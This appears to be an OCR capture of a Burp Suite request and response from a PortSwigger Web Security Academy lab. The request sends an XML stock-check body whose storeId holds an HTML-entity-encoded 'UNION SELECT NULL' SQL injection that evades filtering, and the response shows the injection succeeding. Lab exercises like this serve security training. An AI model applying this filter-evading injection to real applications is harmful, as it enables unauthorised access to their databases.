 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae2009704262f6c81b01cb800d30085.web-security-academy.net
3 Cookie: session=NcGiGvABAE67lZGcclE8bPl79tbpZVhJ
4 Content-Length: 230
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ae2009704262f6c81b01cb800d30085.web-security-academy.net/product?productId=13
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
22 13
23 </productId>
<storeId>
24 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&
#78;&#85;&#76;&#76;&#32;&#45;&#45;&#32;
25 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 513 units
8 null